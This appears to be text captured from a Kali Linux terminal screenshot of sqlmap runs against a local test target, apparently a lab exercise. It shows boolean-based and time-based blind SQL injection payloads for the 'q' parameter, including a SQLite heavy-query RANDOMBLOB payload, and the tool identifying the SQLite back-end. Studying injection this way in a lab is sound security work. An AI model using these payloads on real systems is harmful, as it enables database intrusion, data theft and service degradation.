 1 2 3 4 (genmon)XXX 17:51
lucifer@kali: ~
Session Actions Edit View Help
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 1556=1556 AND 'siIx%'='siIx
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: q=test%' AND 1098=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'plqG%'='plqG
---
[16:49:03] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[16:49:03] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 139 times
[16:49:03] [INFO] fetched data logged to text files under '/home/lucifer/.local/share/sqlmap/output/localhost'
[*] ending @ 16:49:03 /2025-09-15/
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.9#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 16:54:07 /2025-09-15/
[16:54:07] [INFO] resuming back-end DBMS 'sqlite'
[16:54:07] [INFO] testing connection to the target URL
[16:54:07] [INFO] testing NULL connection to the target URL
[16:54:07] [INFO] NULL connection is supported with HEAD method ('Content-Length')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: q=test%' AND 1556=1556 AND 'siIx%'='siIx
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: q=test%' AND 1098=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'plqG%'='plqG
---
[16:54:07] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[16:54:07] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[16:54:07] [INFO] fetched data logged to text files under '/home/lucifer/.local/share/sqlmap/output/localhost'
[*] ending @ 16:54:07 /2025-09-15/